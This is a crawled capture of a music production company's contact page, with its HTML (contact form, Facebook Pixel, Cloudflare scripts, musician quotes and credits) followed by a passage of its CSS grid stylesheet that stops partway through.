

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zootmusic.co.nz/contact
body_size: 3319
content:
<!doctype html>
<html lang="en">

<head>

  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">

  <title>Zoot Music | Contact</title>

  <link href="https://zootmusic.co.nz/assets/css/grid.css" rel="stylesheet">
<link href="https://zootmusic.co.nz/assets/css/fonts.css" rel="stylesheet">
<link href="https://zootmusic.co.nz/assets/css/pushbar.css" rel="stylesheet">
<link href="https://zootmusic.co.nz/assets/css/swiper.min.css" rel="stylesheet">
<link href="https://zootmusic.co.nz/assets/css/index.css" rel="stylesheet">
<link href="https://zootmusic.co.nz/assets/css/templates/contact.css" rel="stylesheet">  <link rel="icon" type="image/png" href="/assets/fav/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/assets/fav/favicon-16x16.png" sizes="16x16" />
<meta property="og:title" content="Zoot Music" />
  <meta property="og:image" content="https://zootmusic.co.nz/media/site/07861d0e78-1589430462/screen-shot-2020-05-14-at-4.24.10-pm.png" />
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '616550818952558'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=616550818952558&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
</head>

<body>

  <div class="page">
    <header class="header grid--auto m--grid--auto">
      <a class="grid--col--1-5 m--grid--col--1-4 logo" href="https://zootmusic.co.nz">ZOOT MUSIC</a>


      <nav class="menu grid--col--8-13 desktop-only">
                <a href="https://zootmusic.co.nz">Home</a>
                <a href="https://zootmusic.co.nz/about">About</a>
                <a href="https://zootmusic.co.nz/services">Services</a>
                <a href="https://zootmusic.co.nz/news">Work</a>
                <a href="https://zootmusic.co.nz/contact">Contact</a>
              </nav>

      <button data-pushbar-target="mypushbar1" class="m--grid--col--6-7 m--grid--row--1-2 menu-button mobile-only">
            <span>Menu</span>
            </button>
        <div data-pushbar-id="mypushbar1" class="mobile-only pushbar from_right">
      <button data-pushbar-close>Close</button>
         <nav class="menu">
                <a href="https://zootmusic.co.nz">Home</a>
                <a href="https://zootmusic.co.nz/about">About</a>
                <a href="https://zootmusic.co.nz/services">Services</a>
                <a href="https://zootmusic.co.nz/news">Work</a>
                <a href="https://zootmusic.co.nz/contact">Contact</a>
              </nav>

            
          </div>

    </header>



    </header>
<main>
  <h1 class="visuallyhidden">Zoot Music</h1>
  <div id="lottie" class="lottie"></div>
  <div class="landing" id="notes">
  </div>
  <div>
    <div class="minor-heading grid--auto m--grid--auto">
      <div class="line grid--col--2-12 m--grid--col--1-7">
      </div>
      <div class="grid--col--2-7 heading m--grid--col--1-7">
        <p>CONTACT</p>
      </div>
      <div class="grid--col--7-12 m--grid--col--1-7"">
        <p>Please get in touch - we'd love to hear from you.</p>      </div>
    </div>

    <div class="content">
      <div class="list">
        <form action="https://formspree.io/bookings@zootmusic.co.nz" method="POST">
          <ul class="grid--auto m--grid--auto">
            <li class=" grid--col--2-7 m--grid--col--1-7">
              <div class="title">
                <input type="text" name="name" placeholder="Name">
              </div>
            </li>
            <li class=" grid--col--7-12 m--grid--col--1-7 enquiry">
              <textarea rows="4" name="Enquiry" placeholder="Enquiry"></textarea>
            </li>
            <li class=" grid--col--2-7 m--grid--col--1-7">
              <div class="title grid--col--2-7">
                <input type="email" name="_replyto" placeholder="Email">
              </div>
            </li>

            <li class=" grid--col--2-7 m--grid--col--1-7">
              <div>
                <p>Service:</p>
              </div>
              <div >
                <label class="container" for="Recording, Voice-Overs, Mixing and Production ">Recording, Voice-Overs, Mixing and Production 
                  <input type="checkbox" id="Recording, Voice-Overs, Mixing and Production " name="Recording, Voice-Overs, Mixing and Production " value="true">
                  <span class="checkmark"></span>
                </label class="container">
                <label class="container" for="Original Compositions and Sound Design">Original Compositions and Sound Design
                  <input type="checkbox" id="Original Compositions and Sound Design" name="Original Compositions and Sound Design" value="true">
                  <span class="checkmark"></span>
                </label class="container">
                <label class="container" for="Commercial and Private Events ">Commercial and Private Events 
                  <input type="checkbox" id="Commercial and Private Events " name="Commercial and Private Events " value="true">
                  <span class="checkmark"></span>
                </label class="container">
                <label class="container" for="Creative Collaborations ">Creative Collaborations 
                  <input type="checkbox" id="Creative Collaborations " name="Creative Collaborations " value="true">
                  <span class="checkmark"></span>
                </label class="container">
              </div>
            </li>
            <li class=" grid--col--2-7 m--grid--col--1-7">

              <input type="submit">
            </li>
          </ul>

        </form>
      </div>
    </div>
</main>

  </div>

  <footer class="footer grid--auto m--grid--auto ">
  <div class="grid--col--1-3 m--grid--col--1-7 flex-column">
      <div>
        <p>Contact & Bookings</p>
        <a href="/cdn-cgi/l/email-protection#1b737e7777745b6174746f766e687278357874357561"><span class="__cf_email__" data-cfemail="cfa7aaa3a3a08fb5a0a0bba2babca6ace1aca0e1a1b5">[email&#160;protected]</span></a>
      </div>
      <div>
        <p>© 2026 Zoot Music</p>
      </div>
      <div class="note">
      
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 339.6 219.4" style="enable-background:new 0 0 339.6 219.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#f5f1ed;}
</style>
<circle class="st0" cx="61.2" cy="158.2" r="61.2"/>
<circle class="st0" cx="278.4" cy="158.2" r="61.2"/>
<polygon class="st0" points="316.8,0 99.6,0 99.6,93.6 99.6,110.6 99.6,158.2 122.4,158.2 122.4,22.8 316.8,22.8 316.8,71.8 
	316.8,110.6 316.8,158.2 339.6,158.2 339.6,0 "/>
</svg>
    </div>
    </div>
    
    
    <div class="grid--col--9-11 m--grid--col--1-7  flex-column">
      <div>
                <a href="https://www.facebook.com/ZootMusic.co.nz/" target="_blank">Facebook</a>
                <a href="https://soundcloud.com/thisiszootmusic" target="_blank">Soundcloud</a>
                <a href="https://www.instagram.com/zoot_music/" target="_blank">Instagram</a>
              </div>
      <div>
        <button onclick="quote()">Musical Quotes</button>
        <div class="testimonials quoteblock  grid--auto m--grid--auto" id="quoteblock">
          <div class="grid--col--12-13 m--grid--col--6-7"> <button onclick="quote()">close</button></div>
  <div class="grid--col--1-13 m--grid--col--1-7 heading center">
 
    <p>MUSICAL QUOTES</p>
  </div>
  <div class="grid--col--1-13 m--grid--col--1-7">

    <div class="swiper-testimonials">
      <div class="swiper-wrapper">
      
        <div class="swiper-slide grid--auto m--grid--auto">
          <p>“The DJ is a kind of sculpture of atmosphere and mood, setting up through the sound the charm of possible encounters.”</p>          <p><strong>GRACE JONES</strong></p>
        </div>

        <div class="swiper-slide grid--auto m--grid--auto">
          <p>“Words are the children of reason and, therefore, can't explain it. They really can't translate feeling because they're not part of it....”</p>          <p><strong>BILL EVANS</strong></p>
        </div>

        <div class="swiper-slide grid--auto m--grid--auto">
          <p>"Who hears music, feels his solitude peopled at once"</p>          <p><strong>ROBERT BROWNING</strong></p>
        </div>

        <div class="swiper-slide grid--auto m--grid--auto">
          <p>“If music be the food of love, play on!”</p>          <p><strong>WILLIAM SHAKESPEARE</strong></p>
        </div>

        <div class="swiper-slide grid--auto m--grid--auto">
          <p>“You've got to have style in whatever you do - writing, music, painting, fashion, boxing, anything.”</p>          <p><strong>MILES DAVIS</strong></p>
        </div>

        <div class="swiper-slide grid--auto m--grid--auto">
          <p>"Over all, I think the main thing a musician would like to do is give a picture to the listener of the many wonderful things that he knows of and senses in the universe. I think that’s one of the greatest things you can do in life and we all try to do it in some way. The musician’s is through his music.”</p>          <p><strong>JOHN COLTRANE</strong></p>
        </div>

      </div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>


</div>
</div>
        </div>
      </div>
    </div>
    <div class="grid--col--11-13 m--grid--col--1-7 flex-column">
      <div>
        <p>Phone Us<br /><a href="tel:+6421489310">+64 21 489 310</a></p>
      </div>
      <div>
        <p>Credits<br />
          Colours & Shapes: <a href="https://www.kellyknaga.com/" target="_blank">Kelly Knaga</a><br />Design: <a
            href="https://studiosouth.co.nz" target="_blank">Studio
            South</a><br />Website: <a href="https://newterritory.studio" target="_blank">New Territory</a><br />Type:
          <a href="https://www.generaltypestudio.com/fonts/pilat" target="_blank">Pilat</a> & <a href="https://commercialtype.com/catalog/publico/publico_text"
            target="_blank">Publico</a>
        </p>
      </div>
    </div>

  </footer>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://zootmusic.co.nz/assets/js/pushbar.js"></script>
<script src="https://zootmusic.co.nz/assets/js/swiper.min.js"></script>
<script src="https://zootmusic.co.nz/assets/js/lottie.js"></script>
<script src="https://zootmusic.co.nz/assets/js/main.js"></script> 
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4a9ff4b05a5949a08528284b26e8291b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://zootmusic.co.nz/assets/css/grid.css
body_size: 853
content:
/* -----  Grids  --------------------------------------------- */

.grid--auto {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  grid-auto-rows: auto;
  grid-column-gap: 2rem;
  grid-row-gap: calc(2rem * 1.2);
}

.grid--row--1-2 {
  grid-row: 1 / 2;
  -ms-grid-row: 1;
}

.grid--row--2-3 {
  grid-row: 2 / 3;
  -ms-grid-row: 2;
}

.grid--row--3-4 {
  grid-row: 3 / 4;
  -ms-grid-row: 3;
}

.grid--row--4-5 {
  grid-row: 4 / 5;
  -ms-grid-row: 4;
}

.grid--row--5-6 {
  grid-row: 5 / 6;
  -ms-grid-row: 5;
}

.grid--row--6-7 {
  grid-row: 6 / 7;
  -ms-grid-row: 6;
}

.grid--row--7-8 {
  grid-row: 7 / 8;
  -ms-grid-row: 7;
}

.grid--row--8-9 {
  grid-row: 8 / 9;
  -ms-grid-row: 8;
}

.grid--row--9-10 {
  grid-row: 9 / 10;
  -ms-grid-row: 9;
}

.grid--row--10-11 {
  grid-row: 10 / 11;
  -ms-grid-row: 10;
}

.grid--row--11-12 {
  grid-row: 11 / 12;
  -ms-grid-row: 11;
}

.grid--row--12-13 {
  grid-row: 12 / 13;
  -ms-grid-row: 12;
}

.grid--row--13-14 {
  grid-row: 13 / 14;
  -ms-grid-row: 13;
}

.grid--row--14-15 {
  grid-row: 14 / 15;
  -ms-grid-row: 14;
}

.grid--row--15-16 {
  grid-row: 15 / 16;
  -ms-grid-row: 15;
}

.grid--row--16-17 {
  grid-row: 16 / 17;
  -ms-grid-row: 16;
}

.grid--row--17-18 {
  grid-row: 17 / 18;
  -ms-grid-row: 17;
}

.grid--row--18-19 {
  grid-row: 18 / 19;
  -ms-grid-row: 18;
}

.grid--row--19-20 {
  grid-row: 19 / 20;
  -ms-grid-row: 19;
}

.grid--row--20-21 {
  grid-row: 20 / 21;
  -ms-grid-row: 20;
}

.grid--row--21-22 {
  grid-row: 21 / 22;
  -ms-grid-row: 21;
}

.grid--row--22-23 {
  grid-row: 22 / 23;
  -ms-grid-row: 22;
}

.grid--row--23-24 {
  grid-row: 23 / 24;
  -ms-grid-row: 23;
}

.grid--row--24-25 {
  grid-row: 24 / 25;
  -ms-grid-row: 24;
}

.grid--row--25-26 {
  grid-row: 25 / 26;
  -ms-grid-row: 25;
}

.grid--row--26-27 {
  grid-row: 26 / 27;
  -ms-grid-row: 26;
}

.grid--row--27-28 {
  grid-row: 27 / 28;
  -ms-grid-row: 27;
}

.grid--row--28-29 {
  grid-row: 28 / 29;
  -ms-grid-row: 28;
}

.grid--row--29-30 {
  grid-row: 29 / 30;
  -ms-grid-row: 29;
}

.grid--row--30-31 {
  grid-row: 30 / 31;
  -ms-grid-row: 30;
}

.grid--row--31-32 {
  grid-row: 31 / 32;
  -ms-grid-row: 31;
}

.grid--row--32-33 {
  grid-row: 32 / 33;
  -ms-grid-row: 32;
}

.grid--row--33-34 {
  grid-row: 33 / 34;
  -ms-grid-row: 33;
}

.grid--row--34-35 {
  grid-row: 34 / 35;
  -ms-grid-row: 34;
}

.grid--row--35-36 {
  grid-row: 35 / 36;
  -ms-grid-row: 35;
}

.grid--row--36-37 {
  grid-row: 36 / 37;
  -ms-grid-row: 36;
}

.grid--row--37-38 {
  grid-row: 37 / 38;
  -ms-grid-row: 37;
}

.grid--row--38-39 {
  grid-row: 38 / 39;
  -ms-grid-row: 38;
}

.grid--row--39-40 {
  grid-row: 39 / 40;
  -ms-grid-row: 39;
}

.grid--row--40-41 {
  grid-row: 40 / 41;
  -ms-grid-row: 40;
}

.grid--row--41-42 {
  grid-row: 41 / 42;
  -ms-grid-row: 41;
}

.grid--row--42-43 {
  grid-row: 42 / 43;
  -ms-grid-row: 42;
}

.grid--row--43-44 {
  grid-row: 43 / 44;
  -ms-grid-row: 43;
}

.grid--row--44-45 {
  grid-row: 44 / 45;
  -ms-grid-row: 44;
}

.grid--row--45-46 {
  grid-row: 45 / 46;
  -ms-grid-row: 45;
}

.grid--row--46-47 {
  grid-row: 46 / 47;
  -ms-grid-row: 46;
}

.grid--row--47-48 {
  grid-row: 47 / 48;
  -ms-grid-row: 47;
}

.grid--row--48-49 {
  grid-row: 48 / 49;
  -ms-grid-row: 48;
}

.grid--row--49-50 {
  grid-row: 49 / 50;
  -ms-grid-row: 49;
}

.grid--row--50-51 {
  grid-row: 50 / 51;
  -ms-grid-row: 50;
}

.grid--row--51-52 {
  grid-row: 51 / 52;
  -ms-grid-row: 51;
}

.grid--row--52-53 {
  grid-row: 52 / 53;
  -ms-grid-row: 52;
}

.grid--row--53-54 {
  grid-row: 53 / 54;
  -ms-grid-row: 53;
}

.grid--row--54-55 {
  grid-row: 54 / 55;
  -ms-grid-row: 54;
}

.grid--row--55-56 {
  grid-row: 55 / 56;
  -ms-grid-row: 55;
}

.grid--row--56-57 {
  grid-row: 56 / 57;
  -ms-grid-row: 56;
}

.grid--row--57-58 {
  grid-row: 57 / 58;
  -ms-grid-row: 57;
}

.grid--row--58-59 {
  grid-row: 58 / 59;
  -ms-grid-row: 58;
}

.grid--row--59-60 {
  grid-row: 59 / 60;
  -ms-grid-row: 59;
}

.grid--row--60-61 {
  grid-row: 60 / 61;
  -ms-grid-row: 60;
}

/* -------- */


/* -------- */

.grid--col--1-1 {
  grid-column: 1 / 1;
  -ms-grid-column: 1;
}

.grid--col--1-2 {
  grid-column: 1 / 2;
  -ms-grid-column: 1;
  -ms-grid-column-span: 1;
}

.grid--col--1-3 {
  grid-column: 1 / 3;
  -ms-grid-column: 1;
  -ms-grid-column-span: 2;
}

.grid--col--1-4 {
  grid-column: 1 / 4;
  -ms-grid-column: 1;
  -ms-grid-column-span: 3;
}

.grid--col--1-5 {
  grid-column: 1 / 5;
  -ms-grid-column: 1;
  -ms-grid-column-span: 4;
}

.grid--col--1-6 {
  grid-column: 1 / 6;
  -ms-grid-column: 1;
  -ms-grid-column-span: 5;
}

.grid--col--1-7 {
  grid-column: 1 / 7;
  -ms-grid-column: 1;
  -ms-grid-column-span: 6;
}

.grid--col--1-8 {
  grid-column: 1 / 8;
  -ms-grid-column: 1;
  -ms-grid-column-span: 7;
}

.grid--col--1-9 {
  grid-column: 1 / 9;
  -ms-grid-column: 1;
  -ms-grid-column-span: 8;
}

.grid--col--1-10 {
  grid-column: 1 / 10;
  -ms-grid-column: 1;
  -ms-grid-column-span: 9;
}

.grid--col--1-11 {
  grid-column: 1 / 11;
  -ms-grid-column: 1;
  -ms-grid-column-span: 10;
}

.grid--col--1-12 {
  grid-column: 1 / 12;
  -ms-grid-column: 1;
  -ms-grid-column-span: 11;
}

.grid--col--1-13 {
  grid-column: 1 / 13;
  -ms-grid-column: 1;
  -ms-grid-column-span: 12;
}

.grid--col--2-2 {
  grid-column: 2 / 2;
  -ms-grid-column: 2;
}

.grid--col--2-3 {
  grid-column: 2 / 3;
  -ms-grid-column: 2;
  -ms-grid-column-span: 1;
}

.grid--col--2-4 {
  grid-column: 2 / 4;
  -ms-grid-column: 2;
  -ms-grid-column-span: 2;
}

.grid--col--2-5 {
  grid-column: 2 / 5;
  -ms-grid-column: 2;
  -ms-grid-column-span: 3;
}

.grid--col--2-6 {
  grid-column: 2 / 6;
  -ms-grid-column: 2;
  -ms-grid-column-span: 4;
}

.grid--col--2-7 {
  grid-column: 2 / 7;
  -ms-grid-column: 2;
  -ms-grid-column-span: 5;
}

.grid--col--2-8 {
  grid-column: 2 / 8;
  -ms-grid-column: 2;
  -ms-grid-column-span: 6;
}

.grid--col--2-9 {
  grid-column: 2 / 9;
  -ms-grid-column: 2;
  -ms-grid-column-span: 7;
}

.grid--col--2-10 {
  grid-column: 2 / 10;
  -ms-grid-column: 2;
  -ms-grid-column-span: 8;
}

.grid--col--2-11 {
  grid-column: 2 / 11;
  -ms-grid-column: 2;
  -ms-grid-column-span: 9;
}

.grid--col--2-12 {
  grid-column: 2 / 12;
  -ms-grid-column: 2;
  -ms-grid-column-span: 10;
}

.grid--col--2-13 {
  grid-column: 2 / 13;
  -ms-grid-column: 2;
  -ms-grid-column-span: 11;
}

.grid--col--3-3 {
  grid-column: 3 / 3;
  -ms-grid-column: 3;
}

.grid--col--3-4 {
  grid-column: 3 / 4;
  -ms-grid-column: 3;
  -ms-grid-column-span: 1;
}

.grid--col--3-5 {
  grid-column: 3 / 5;
  -ms-grid-column: 3;
  -ms-grid-column-span: 2;
}

.grid--col--3-6 {
  grid-column: 3 / 6;
  -ms-grid-column: 3;
  -ms-grid-column-span: 3;
}

.grid--col--3-7 {
  grid-column: 3 / 7;
  -ms-grid-column: 3;
  -ms-grid-column-span: 4;
}

.grid--col--3-8 {
  grid-column: 3 / 8;
  -ms-grid-column: 3;
  -ms-grid-column-span: 5;
}

.grid--col--3-9 {
  grid-column: 3 / 9;
  -ms-grid-column: 3;
  -ms-grid-column-span: 6;
}

.grid--col--3-10 {
  grid-column: 3 / 10;
  -ms-grid-column: 3;
  -ms-grid-column-span: 7;
}

.grid--col--3-11 {
  grid-column: 3 / 11;
  -ms-grid-column: 3;
  -ms-grid-column-span: 8;
}

.grid--col--3-12 {
  grid-column: 3 / 12;
  -ms-grid-column: 3;
  -ms-grid-column-span: 9;
}

.grid--col--3-13 {
  grid-column: 3 / 13;
  -ms-grid-column: 3;
  -ms-grid-column-span: 10;
}

.grid--col--4-4 {
  grid-column: 4 / 4;
  -ms-grid-column: 4;
}

.grid--col--4-5 {
  grid-column: 4 / 5;
  -ms-grid-column: 4;
  -ms-grid-column-span: 1;
}

.grid--col--4-6 {
  grid-column: 4 / 6;
  -ms-grid-column: 4;
  -ms-grid-column-span: 2;
}

.grid--col--4-7 {
  grid-column: 4 / 7;
  -ms-grid-column: 4;
  -ms-grid-column-span: 3;
}

.grid--col--4-8 {
  grid-column: 4 / 8;
  -ms-grid-column: 4;
  -ms-grid-column-span: 4;
}

.grid--col--4-9 {
  grid-column: 4 / 9;
  -ms-grid-column: 4;
  -ms-grid-column-span: 5;
}

.grid--col--4-10 {
  grid-column: 4 / 10;
  -ms-grid-column: 4;
  -ms-grid-column-span: 6;
}

.grid--col--4-11 {
  grid-column: 4 / 11;
  -ms-grid-column: 4;
  -ms-grid-column-span: 7;
}

.grid--col--4-12 {
  grid-column: 4 / 12;
  -ms-grid-column: 4;
  -ms-grid-column-span: 8;
}

.grid--col--4-13 {
  grid-column: 4 / 13;
  -ms-grid-column: 4;
  -ms-grid-column-span: 9;
}

.grid--col--5-5 {
  grid-column: 5 / 5;
  -ms-grid-column: 5;
}

.grid--col--5-6 {
  grid-column: 5 / 6;
  -ms-grid-column: 5;
  -ms-grid-column-span: 1;
}

.grid--col--5-7 {
  grid-column: 5 / 7;
  -ms-grid-column: 5;
  -ms-grid-column-span: 2;
}

.grid--col--5-8 {
  grid-column: 5 / 8;
  -ms-grid-column: 5;
  -ms-grid-column-span: 3;
}

.grid--col--5-9 {
  grid-column: 5 / 9;
  -ms-grid-column: 5;
  -ms-grid-column-span: 4;
}

.grid--col--5-10 {
  grid-column: 5 / 10;
  -ms-grid-column: 5;
  -ms-grid-column-span: 5;
}

.grid--col--5-11 {
  grid-column: 5 / 11;
  -ms-grid-column: 5;
  -ms-grid-column-span: 6;
}

.grid--col--5-12 {
  grid-column: 5 / 12;
  -ms-grid-column: 5;
  -ms-grid-column-span: 7;
}

.grid--col--5-13 {
  grid-column: 5 / 13;
  -ms-grid-column: 5;
  -ms-grid-column-span: 8;
}

.grid--col--6-6 {
  grid-column: 6 / 6;
  -ms-grid-column: 6;
}

.grid--col--6-7 {
  grid-column: 6 / 7;
  -ms-grid-column: 6;
  -ms-grid-column-span: 1;
}

.grid--col--6-8 {
  grid-column: 6 / 8;
  -ms-grid-column: 6;
  -ms-grid-column-span: 2;
}

.grid--col--6-9 {
  grid-column: 6 / 9;
  -ms-grid-column: 6;
  -ms-grid-column-span: 3;
}

.grid--col--6-10 {
  grid-column: 6 / 10;
  -ms-grid-column: 6;
  -ms-grid-column-span: 4;
}

.grid--col--6-11 {
  grid-column: 6 / 11;
  -ms-grid-column: 6;
  -ms-grid-column-span: 5;
}

.grid--col--6-12 {
  grid-column: 6 / 12;
  -ms-grid-column: 6;
  -ms-grid-column-span: 6;
}

.grid--col--6-13 {
  grid-column: 6 / 13;
  -ms-grid-column: 6;
  -ms-grid-column-span: 7;
}

.grid--col--7-7 {
  grid-column: 7 / 7;
  -ms-grid-column: 7;
}

.grid--col--7-8 {
  grid-column: 7 / 8;
  -ms-grid-column: 7;
  -ms-grid-column-span: 1;
}

.grid--col--7-9 {
  grid-column: 7 / 9;
  -ms-grid-column: 7;
  -ms-grid-column-span: 2;
}

.grid--col--7-10 {
  grid-column: 7 / 10;
  -ms-grid-column: 7;
  -ms-grid-column-span: 3;
}

.grid--col--7-11 {
  grid-column: 7 / 11;
  -ms-grid-column: 7;
  -ms-grid-column-span: 4;
}

.grid--col--7-12 {
  grid-column: 7 / 12;
  -ms-grid-column: 7;
  -ms-grid-column-span: 5;
}

.grid--col--7-13 {
  grid-column: 7 / 13;
  -ms-grid-column: 7;
  -ms-grid-column-span: 6;
}

.grid--col--8-8 {
  grid-column: 8 / 8;
  -ms-grid-column: 8;
}

.grid--col--8-9 {
  grid-column: 8 / 9;
  -ms-grid-column: 8;
  -ms-grid-column-span: 1;
}

.grid--col--8-10 {
  grid-column: 8 / 10;
  -ms-grid-column: 8;
  -ms-grid-column-span: 2;
}

.grid--col--8-11 {
  grid-column: 8 / 11;
  -ms-grid-column: 8;
  -ms-grid-column-span: 3;
}

.grid--col--8-12 {
  grid-column: 8 / 12;
  -ms-grid-column: 8;
  -ms-grid-column-span: 4;
}

.grid--col--8-13 {
  grid-column: 8 / 13;
  -ms-grid-column: 8;
  -ms-grid-column-span: 5;
}

.grid--col--9-9 {
  grid-column: 9 / 9;
  -ms-grid-column: 9;
}

.grid--col--9-10 {
  grid-column: 9 / 10;
  -ms-grid-column: 9;
  -ms-grid-column-span: 1;
}

.grid--col--9-11 {
  grid-column: 9 / 11;
  -ms-grid-column: 9;
  -ms-grid-column-span: 2;
}

.grid--col--9-12 {
  grid-column: 9 / 12;
  -ms-grid-column: 9;
  -ms-grid-column-span: 3;
}

.grid--col--9-13 {
  grid-column: 9 / 13;
  -ms-grid-column: 9;
  -ms-grid-column-span: 4;
}

.grid--col--10-10 {
  grid-column: 10 / 10;
  -ms-grid-column: 10;
}

.grid--col--10-11 {
  grid-column: 10 / 11;
  -ms-grid-column: 10;
  -ms-grid-column-span: 2;
}

.grid--col--10-12 {
  grid-column: 10 / 12;
  -ms-grid-column: 10;
  -ms-grid-column-span: 3;
}

.grid--col--10-13 {
  grid-column: 10 / 13;
  -ms-grid-column: 10;
  -ms-grid-column-span: 4;
}

.grid--col--11-11 {
  grid-column: 11 / 11;
  -ms-grid-column: 11;
}

.grid--col--11-12 {
  grid-column: 11 / 12;
  -ms-grid-column: 11;
  -ms-grid-column-span: 1;
}

.grid--col--11-13 {
  grid-column: 11 / 13;
  -ms-grid-column: 11;
  -ms-grid-column-span: 2;
}

.grid--col--12-12 {
  grid-column: 12 / 12;
  -ms-grid-column: 12;
}

.grid--col--12-13 {
  grid-column: 12 / 13;
  -ms-grid-column: 12;
  -ms-grid-column-span: 1;
}

.grid--col--13-13 {
  grid-column: 13 / 13;
  -ms-grid-column: 13;
}



@media only screen and (min-width: 0px) and (max-width: 950px) {

  .m--grid--auto {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-auto-rows: auto;
    grid-column-gap: 1rem;
    grid-row-gap: 1rem;
  }

  .m--grid--row--1-2 {
    grid-row: 1 / 2;
  }

  .m--grid--row--2-3 {
    grid-row: 2 / 3;
  }

  .m--grid--row--3-4 {
    grid-row: 3 / 4;
  }

  .m--grid--row--4-5 {
    grid-row: 4 / 5;
  }

  .m--grid--row--5-6 {
    grid-row: 5 / 6;
  }

  .m--grid--row--6-7 {
    grid-row: 6 / 7;
  }

  .m--grid--row--7-8 {
    grid-row: 7 / 8;
  }

  .m--grid--row--8-9 {
    grid-row: 8 / 9;
  }

  .m--grid--row--9-10 {
    grid-row: 9 / 10;
  }

  .m--grid--row--10-11 {
    grid-row: 10 / 11;
  }

  .m--grid--row--11-12 {
    grid-row: 11 / 12;
  }

  .m--grid--row--12-13 {
    grid-row: 12 / 13;
  }

  .m--grid--row--13-14 {
    grid-row: 13 / 14;
  }

  .m--grid--row--14-15 {
    grid-row: 14 / 15;
  }

  .m--grid--row--15-16 {
    grid-row: 15 / 16;
  }

  .m--grid--row--16-17 {
    grid-row: 16 / 17;
  }

  .m--grid--row--17-18 {
    grid-row: 17 / 18;
  }

  .m--grid--row--18-19 {
    grid-row: 18 / 19;
  }

  .m--grid--row--19-20 {
    grid-row: 19 / 20;
  }

  .m--grid--row--20-21 {
    grid-row: 20 / 21;
  }

  .m--grid--row--21-22 {
    grid-row: 21 / 22;
  }

  .m--grid--row--22-23 {
    grid-row: 22 / 23;
  }

  .m--grid--row--23-24 {
    grid-row: 23 / 24;
  }

  .m--grid--row--24-25 {
    grid-row: 24 / 25;
  }

  .m--grid--row--25-26 {
    grid-row: 25 / 26;
  }

  .m--grid--row--26-27 {
    grid-row: 26 / 27;
  }

  .m--grid--row--27-28 {
    grid-row: 27 / 28;
  }

  .m--grid--row--28-29 {
    grid-row: 28 / 29;
  }

  .m--grid--row--29-30 {
    grid-row: 29 / 30;
  }

  .m--grid--row--30-31 {
    grid-row: 30 / 31;
  }

  .m--grid--row--31-32 {
    grid-row: 31 / 32;
  }

  .m--grid--row--32-33 {
    grid-row: 32 / 33;
  }

